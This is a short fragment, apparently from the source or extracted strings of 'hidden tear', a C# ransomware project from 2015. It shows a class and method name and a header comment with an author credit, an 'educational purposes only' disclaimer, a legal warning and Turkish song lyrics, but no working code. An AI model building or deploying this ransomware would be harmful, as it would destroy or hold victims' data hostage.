 hidden_tear.Form1
messageCreator()
hidden tear
* Coded by Utku Sen(Jani) / August 2015 Istanbul / utkusen.com
* hidden tear may be used only for Educational Purposes. Do not use it as a ransomware!
* You could go to jail on obstruction of justice charges just for running hidden tear, even though you are innocent.
*
* Ve durdu saatler
* Susuyor seni zaman
* Sesin dondu kulagimda
* Dedi uykudan uyan
*
* Yine boyle bir aksamdi
* Sen guluyordun ya gozlerimin icine
* Feslegenler boy vermisti
* Gokten parlak bir yildiz dustu pesine
* Sakladim gozyaslarimi
*/